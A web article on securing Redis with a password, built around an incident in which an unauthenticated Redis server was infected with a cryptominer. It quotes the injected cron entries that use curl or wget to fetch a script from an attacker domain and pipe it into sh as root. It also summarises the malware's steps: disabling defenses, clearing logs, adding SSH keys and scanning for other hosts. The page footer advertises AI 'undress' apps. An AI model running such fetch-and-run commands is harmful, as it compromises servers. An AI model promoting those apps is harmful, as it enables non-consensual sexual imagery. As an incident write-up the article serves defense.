What is the reason why Redis must set a password?
Why does redis need to set a password?
You don’t need to set a password for the intranet environment, but it is necessary to set a password for personal servers and online public network servers.
Yesterday I checked minio's event notification in redis. When I checked the redis key, I found several unusual keys. backup1, backup2, backup3. Then I guessed it was a mining virus.
As shown below: In this way, the scheduled tasks and scripts are injected into our machine, and the init.sh script will start to be executed.
backup1 "\n\n\n*/2 * * * * root cd1 -fsSL http://en2an.top/cleanfda/init.sh | sh\n\n" backup2 "\n\n\n*/3 * * * * root wget -q -O- http://en2an.top/cleanfda/init.sh | sh\n\n" backup3 "\n\n\n*/4 * * * * root curl -fsSL http://en2an.top/cleanfda/init.sh | sh\n\n" backup4 "\n\n\n*/5 * * * * root wd1 -q -O- http://en2an.top/cleanfda/init.sh | sh\n\n"
What is the content of the init.sh script?
en2an.top/cleanfda/in…
We can check the value of this key and get that it will request an address. Let’s open it and see what this init.sh is.
As shown below is a script file.

There are quite a lot of scripts for this. Turn off selinux, kill other people’s mining processes, and kill processes that take up too much CPU. If it’s your own, just skip it and modify it. Destroy system commands, create your own downloads() function, unlock and add locked tasks, add mining technology tasks, set up SSH password-free login, download and execute mining machine mining programs, turn off firewalls, clear logs, known infections For a password-free machine, download and execute is.sh.
What is the content of the is.sh script?
en2an.top/cleanfda/is…
As shown in the figure below, the init.sh above will download our is.sh script.

Let’s take a look at what this script does.
As shown in the picture below, this script has quite a lot of content. Download the masscan scanner, download the pnscan scanner, install redis to create a redis unauthorized access vulnerability, and execute rs.sh.

What is the content of the rs.sh script?
en2an.top/cleanfda/rs…
You can view the content of this script through the above link.

Open port 6379, automatically use redis to write scheduled tasks without authorization, use pnscan to scan IP 6379 port in segment b, and use masscan to scan ports.
How to set a password for Redis?
Through the above analysis, it can be concluded that the virus essentially works by injecting mining scripts into redis. If your redis does not have a password set and is exposed on the public Internet, be careful.
You can set the password for our redis in the following two ways.
Method 1: Modify our redis.conf configuration file
It should be noted that because this method modifies the configuration file, we need to restart our redis to take effect.
Find our redis.conf file.
Windows is shown in the figure below

We edit this file, find requirepass, release the comment, set the specified value, and restart redis to take effect.

Since the installation method may vary from person to person, I installed it through docker and mapped it. I won’t demonstrate it to you here. Find the redis directory installed on Linux and find the redis.conf configuration file. The same operation as in windows. After configuring, restart and it will be OK.
Method 2
Connect to our redis, and then set the password through instructions.
This method is relatively simple and takes effect without restarting.
The following command means to set the password to 123456. The public network should not set it so simply.
config set requirepass 123456
Let’s check our redis password.
config get requirepass
In this way, our password is set successfully, and it will take effect when we exit our redis client and connect again.
The above is the detailed content of What is the reason why Redis must set a password?. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 How to build the redis cluster mode
Apr 10, 2025 pm 10:15 PM
How to build the redis cluster mode
Apr 10, 2025 pm 10:15 PM
Redis cluster mode deploys Redis instances to multiple servers through sharding, improving scalability and availability. The construction steps are as follows: Create odd Redis instances with different ports; Create 3 sentinel instances, monitor Redis instances and failover; configure sentinel configuration files, add monitoring Redis instance information and failover settings; configure Redis instance configuration files, enable cluster mode and specify the cluster information file path; create nodes.conf file, containing information of each Redis instance; start the cluster, execute the create command to create a cluster and specify the number of replicas; log in to the cluster to execute the CLUSTER INFO command to verify the cluster status; make
 How to read redis queue
Apr 10, 2025 pm 10:12 PM
How to read redis queue
Apr 10, 2025 pm 10:12 PM
To read a queue from Redis, you need to get the queue name, read the elements using the LPOP command, and process the empty queue. The specific steps are as follows: Get the queue name: name it with the prefix of "queue:" such as "queue:my-queue". Use the LPOP command: Eject the element from the head of the queue and return its value, such as LPOP queue:my-queue. Processing empty queues: If the queue is empty, LPOP returns nil, and you can check whether the queue exists before reading the element.
 How to clear redis data
Apr 10, 2025 pm 10:06 PM
How to clear redis data
Apr 10, 2025 pm 10:06 PM
How to clear Redis data: Use the FLUSHALL command to clear all key values. Use the FLUSHDB command to clear the key value of the currently selected database. Use SELECT to switch databases, and then use FLUSHDB to clear multiple databases. Use the DEL command to delete a specific key. Use the redis-cli tool to clear the data.
 How to configure Lua script execution time in centos redis
Apr 14, 2025 pm 02:12 PM
How to configure Lua script execution time in centos redis
Apr 14, 2025 pm 02:12 PM
On CentOS systems, you can limit the execution time of Lua scripts by modifying Redis configuration files or using Redis commands to prevent malicious scripts from consuming too much resources. Method 1: Modify the Redis configuration file and locate the Redis configuration file: The Redis configuration file is usually located in /etc/redis/redis.conf. Edit configuration file: Open the configuration file using a text editor (such as vi or nano): sudovi/etc/redis/redis.conf Set the Lua script execution time limit: Add or modify the following lines in the configuration file to set the maximum execution time of the Lua script (unit: milliseconds)
 How to use the redis command line
Apr 10, 2025 pm 10:18 PM
How to use the redis command line
Apr 10, 2025 pm 10:18 PM
Use the Redis command line tool (redis-cli) to manage and operate Redis through the following steps: Connect to the server, specify the address and port. Send commands to the server using the command name and parameters. Use the HELP command to view help information for a specific command. Use the QUIT command to exit the command line tool.
 How to set the redis expiration policy
Apr 10, 2025 pm 10:03 PM
How to set the redis expiration policy
Apr 10, 2025 pm 10:03 PM
There are two types of Redis data expiration strategies: periodic deletion: periodic scan to delete the expired key, which can be set through expired-time-cap-remove-count and expired-time-cap-remove-delay parameters. Lazy Deletion: Check for deletion expired keys only when keys are read or written. They can be set through lazyfree-lazy-eviction, lazyfree-lazy-expire, lazyfree-lazy-user-del parameters.
 How to optimize the performance of debian readdir
Apr 13, 2025 am 08:48 AM
How to optimize the performance of debian readdir
Apr 13, 2025 am 08:48 AM
In Debian systems, readdir system calls are used to read directory contents. If its performance is not good, try the following optimization strategy: Simplify the number of directory files: Split large directories into multiple small directories as much as possible, reducing the number of items processed per readdir call. Enable directory content caching: build a cache mechanism, update the cache regularly or when directory content changes, and reduce frequent calls to readdir. Memory caches (such as Memcached or Redis) or local caches (such as files or databases) can be considered. Adopt efficient data structure: If you implement directory traversal by yourself, select more efficient data structures (such as hash tables instead of linear search) to store and access directory information
 How to implement redis counter
Apr 10, 2025 pm 10:21 PM
How to implement redis counter
Apr 10, 2025 pm 10:21 PM
Redis counter is a mechanism that uses Redis key-value pair storage to implement counting operations, including the following steps: creating counter keys, increasing counts, decreasing counts, resetting counts, and obtaining counts. The advantages of Redis counters include fast speed, high concurrency, durability and simplicity and ease of use. It can be used in scenarios such as user access counting, real-time metric tracking, game scores and rankings, and order processing counting.






